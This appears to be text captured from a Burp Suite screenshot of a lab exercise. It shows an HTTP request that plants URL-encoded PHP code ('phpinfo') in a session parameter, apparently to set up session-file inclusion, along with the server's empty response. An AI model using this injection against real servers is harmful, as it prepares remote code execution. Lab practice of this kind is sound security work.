 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /session.php?name=%3C?php%20phpinfo();?%3E HTTP/1.1
2 Host: 192.168.91.132:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=sdmofnu8knlh9jlqe89l8smduu
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Feb 2021 06:17:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11